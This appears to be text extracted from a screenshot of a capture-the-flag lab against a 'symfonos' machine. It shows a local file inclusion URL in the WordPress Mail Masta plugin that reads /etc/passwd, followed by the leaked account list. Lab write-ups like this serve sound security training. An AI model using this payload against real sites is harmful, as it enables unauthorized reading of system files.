 symfonos.local/h3l105/wp-c
http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources PicoCTF - 2021 picoCTF - 2020 Mini-C...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false Debian-exim:x:105:109::/var/spool/exim4:/bin/false messagebus:x:106:111::/var/run/dbus:/bin/false sshd:x:107:65534::/run/sshd:
/usr/sbin/nologin helios:x:1000:1000:,,,:/home/helios:/bin/bash mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false postfix:x:109:115::/var/spool/postfix:/bin/false